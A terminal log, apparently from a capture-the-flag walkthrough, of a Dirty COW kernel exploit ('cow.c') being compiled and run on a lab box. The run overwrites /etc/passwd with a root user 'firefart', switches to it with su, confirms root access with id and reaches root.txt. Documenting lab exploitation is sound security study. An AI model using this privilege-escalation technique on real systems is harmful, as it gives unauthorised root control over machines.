 clapton@doubletrouble:~$ gcc -pthread cow.c -o cow -lcrypt
clapton@doubletrouble:~$ ./cow
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7f7b77ab1000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
clapton@doubletrouble:~$
clapton@doubletrouble:~$
clapton@doubletrouble:~$ su firefart
Password:
firefart@doubletrouble:/home/clapton# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@doubletrouble:/home/clapton# cd ~
firefart@doubletrouble:~# cd /root
firefart@doubletrouble:~# ls
logdel2  root.txt
firefart@doubletrouble:~# cat root.txt